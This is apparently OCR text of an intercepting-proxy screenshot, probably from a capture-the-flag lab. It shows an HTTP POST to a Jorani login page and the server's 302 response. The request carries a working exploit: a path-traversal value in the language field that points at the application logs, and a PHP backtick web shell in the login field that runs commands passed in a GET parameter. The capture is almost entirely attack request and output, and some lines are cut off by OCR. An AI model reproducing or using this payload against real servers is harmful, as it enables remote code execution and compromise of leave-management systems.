 Request
Pretty Raw Hex MarkInfo
\n
1 POST /session/login HTTP/1.1
2 Host: eci-2zebxzhl8gs3kokvbs0e.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
6 Cookie: csrf_cookie_jorani=032db15b98aa9338f9cea39fff128d04; jorani_session=
75366a2a45ef05e2907977c09fccf7c71012adde
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 160
0
1 csrf_test_jorani=032db15b98aa9338f9cea39fff128d04&last_page=session%2Flogin&language=
..%2F..%2Fapplication%2Flogs&login=<%3f%3d`$_GET[1]`%3f>&CipheredValue=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 10 Nov 2024 08:09:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Last-Modified: Sun, 10 Nov 2024 08:09:10 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Set-Cookie: csrf_cookie_jorani=032db15b98aa9338f9cea39fff128d04; expir
10:09:10 GMT; Max-Age=7200; path=/
12 Location: http://eci-2zebxzhl8gs3kokvbs0e.cloudeci1.ichunqiu.com/sessi
13
14